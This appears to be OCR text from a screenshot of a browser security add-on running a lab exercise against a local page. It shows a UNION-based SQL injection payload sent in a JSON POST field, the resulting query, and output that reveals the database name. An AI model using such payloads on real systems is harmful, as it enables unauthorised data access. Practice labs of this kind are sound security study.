 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0....8080/json.php
未知IP }a { word-wrap: break-word, }a:link, a:visited{ color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8080/json.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data json={"username":"Dumb' and 1=2 union select 1,database(),3#"}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
SELECT * FROM users WHERE username='Dumb' and 1=2 union select 1,database(),3#'用户名：security,密码：3
39% 47.3K/s
3K/s